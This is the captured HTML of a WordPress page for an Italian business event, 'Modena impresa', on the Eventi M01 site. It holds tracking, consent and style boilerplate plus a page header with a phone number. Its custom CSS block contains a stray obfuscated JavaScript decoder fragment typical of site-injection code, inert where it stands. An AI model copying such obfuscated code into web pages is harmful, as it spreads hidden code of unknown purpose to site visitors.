

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eventi03mk01.it/modenaimpresa/
body_size: 19692
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Modena impresa 08112022 &#8211; Eventi M01</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<!-- Pixel Cat Facebook Pixel Code -->
	<script type="caf719f194b1355eed63715c-text/javascript">
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '2566634930253611' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel="alternate" type="application/rss+xml" title="Eventi M01 &raquo; Feed" href="https://eventi03mk01.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eventi M01 &raquo; Comments Feed" href="https://eventi03mk01.it/comments/feed/" />
<script type="caf719f194b1355eed63715c-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eventi03mk01.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://eventi03mk01.it/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://eventi03mk01.it/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://eventi03mk01.it/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eventi03mk01.it/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1744243159' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://eventi03mk01.it/wp-content/uploads/elementor/css/post-7.css?ver=1744243159' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://eventi03mk01.it/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1744243159' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eventi03mk01.it/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1744243159' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://eventi03mk01.it/wp-content/uploads/elementor/css/custom-widget-image-gallery.min.css?ver=1744243159' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-1683-css' href='https://eventi03mk01.it/wp-content/uploads/elementor/css/post-1683.css?ver=1744311698' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://eventi03mk01.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744243168' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://eventi03mk01.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744243171' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://eventi03mk01.it/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744243171' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eventi03mk01.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />

<script type="caf719f194b1355eed63715c-text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"ccpaAcknowledgeOnDisplay":true,"ccpaApplies":true,"consentOnContinuedBrowsing":false,"enableCcpa":true,"enableTcf":true,"floatingPreferencesButtonDisplay":"bottom-right","googleAdditionalConsentMode":true,"invalidateConsentWithoutLog":true,"perPurposeConsent":true,"siteId":2724677,"tcfPurposes":{"1":true,"2":"consent_only","3":"consent_only","4":"consent_only","5":"consent_only","6":"consent_only","7":"consent_only","8":"consent_only","9":"consent_only","10":"consent_only"},"whitelabel":false,"cookiePolicyId":17085523,"lang":"it", "banner":{ "acceptButtonColor":"#21AB64","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonRejects":true,"customizeButtonColor":"#21AB64","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-right","rejectButtonColor":"#21AB64","rejectButtonDisplay":true,"textColor":"#000000" }};
</script>
<script type="caf719f194b1355eed63715c-text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script type="caf719f194b1355eed63715c-text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script type="caf719f194b1355eed63715c-text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/ccpa/stub.js?ver=3.12.4" id="iubenda-head-scripts-2-js"></script>
<script type="caf719f194b1355eed63715c-text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-3-js"></script>
<script src="https://eventi03mk01.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<script src="https://eventi03mk01.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="caf719f194b1355eed63715c-text/javascript"></script>
<link rel="https://api.w.org/" href="https://eventi03mk01.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eventi03mk01.it/wp-json/wp/v2/pages/1683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eventi03mk01.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://eventi03mk01.it/modenaimpresa/" />
<link rel='shortlink' href='https://eventi03mk01.it/?p=1683' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eventi03mk01.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eventi03mk01.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://eventi03mk01.it/wp-content/uploads/2022/06/cropped-cropped-logo-m01-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eventi03mk01.it/wp-content/uploads/2022/06/cropped-cropped-logo-m01-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eventi03mk01.it/wp-content/uploads/2022/06/cropped-cropped-logo-m01-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://eventi03mk01.it/wp-content/uploads/2022/06/cropped-cropped-logo-m01-new-270x270.png" />
		<style id="wp-custom-css">
			#site-header {
	position:fixed;
	top:0px;
	width:100%;
	z-index:999;
}

body ._form input[type="text"] {
    padding: 10px 10px!important;
    font-size: 16px!important;
    line-height: 22px!important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		</head>
<body class="page-template-default page page-id-1683 wp-custom-logo wp-embed-responsive theme-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-1683">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="wp-page" data-elementor-id="1683" class="elementor elementor-1683">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-27f3747 elementor-section-full_width elementor-hidden-desktop headermobile elementor-section-height-default elementor-section-height-default" data-id="27f3747" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c96bc6" data-id="8c96bc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ba2356 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ba2356" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5de1739" data-id="5de1739" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31dba2e elementor-widget elementor-widget-image" data-id="31dba2e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="187" height="67" src="https://eventi03mk01.it/wp-content/uploads/2022/06/logo-m01-new.png" class="attachment-medium size-medium wp-image-686" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6449930 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-tablet_extra elementor-section-height-default elementor-section-height-default" data-id="6449930" data-element_type="section" id="theheader" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:300,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9eb2d0e" data-id="9eb2d0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8be1c8a elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8be1c8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eedef61" data-id="eedef61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e60f251 elementor-widget elementor-widget-image" data-id="e60f251" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="187" height="67" src="https://eventi03mk01.it/wp-content/uploads/2022/06/logo-m01-new.png" class="attachment-medium size-medium wp-image-686" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-81fedbc" data-id="81fedbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f55566d elementor-align-right elementor-widget elementor-widget-button" data-id="f55566d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:800772901">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">800772901</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
